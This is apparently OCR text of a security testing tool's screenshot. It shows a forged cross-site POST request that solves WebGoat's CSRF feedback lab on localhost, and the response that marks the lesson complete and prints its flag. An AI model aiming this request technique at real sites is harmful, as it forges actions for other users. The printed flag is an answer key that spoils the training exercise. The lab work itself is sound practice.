 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Sec-Ch-Ua-Platform: "macOS"
3 Accept: */*
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Site: same-origin
6 Sec-Ch-Ua: "Google Chrome";v="13
/A)
Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Cookie: JSESSIONID=EFwX6NclJGyr
9 Accept-Language: zh-CN,zh;q=0.9
10 Pragma: no-cache
11 Referer: http://127.0.0.1:9090/
12 Connection: keep-alive
13 Origin: http://127.0.0.1:8080
14 Host ? : 127.0.0.1:8080
15 User-Agent: Mozilla/5.0 (Macinto
AppleWebKit/537.36 (KHTML, like
fari/
537.36
16 X-Requested-With: XMLHttpRequest
17 Cache-Control: no-cache
18 Content-Type: text/plain
19 Sec-Fetch-Mode: cors
20 Content-Length auto : 68
21
22 {
23 "name" : "WebGoat",
24 "email" : "webgoat@webgoat.
25 "content" : "WebGoat is the be
26 }
字体大小
显示换行符
编码
解码
HTTP数据包变形
插件扩展
AI AI插件
插入标签/字典
复制 curl 命令
复制 URL
复制为 CSRF PoC 1
浏览器中打开URL
浏览器中查看响应
下载 Body
智能自动解码（Inspector）
发送到 WebFuzzer
剪切 ⌘X
复制 ⌘C
粘贴 ⌘V
Responses
230bytes / 183ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 26 Jun 2025 06:00:19 GMT
8 Content-Length: 230
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations you have found the correct
solution, the flag is:
dd658ab1-f5cf-461b-8dab-922b57970b18",
13 "output" : null,
14 "assignment" : "CSRFFeedback",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:8080; 响应
时间:183ms; 总耗时:203ms; U
RL:http://127.0.0.1:8080/Web
Goat/...
获